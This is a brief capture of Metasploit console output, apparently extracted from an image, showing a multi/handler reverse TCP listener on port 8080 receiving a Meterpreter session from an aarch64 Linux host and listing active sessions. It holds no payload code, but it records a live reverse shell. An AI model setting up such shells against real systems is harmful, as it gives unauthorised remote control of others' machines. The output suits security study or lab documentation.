 [*] Started reverse TCP handler on 0.0.0.0:8080
msf6 exploit(multi/handler) > [*] Meterpreter session 1 opened (192.168.4.149:8080 -> 192.168.4.149:60480) at 2025-03-26 12:35:49 +0300
msf6 exploit(multi/handler) > sessions
Active sessions
===============
Id  Name  Type                       Information            Connection
--  ----  ----                       -----------            ----------
1         meterpreter aarch64/linux  curl_user @ 10.42.1.9  192.168.4.149:8080 -> 192.168.4.149:60480 (::1)
msf6 exploit(multi/handler) >